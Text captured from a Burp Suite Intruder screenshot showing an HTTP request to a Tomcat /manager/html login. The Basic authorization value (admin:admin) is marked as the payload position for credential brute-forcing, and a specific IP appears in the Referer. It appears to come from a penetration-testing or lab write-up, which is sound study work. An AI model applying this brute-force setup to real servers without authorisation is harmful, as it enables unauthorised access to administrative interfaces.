 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target:
Update Host header to match target
1 GET /manager/html HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.222.180.125:8080/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic §YWRtaW46YWRtaW4=§
11
12
Search...
0 matches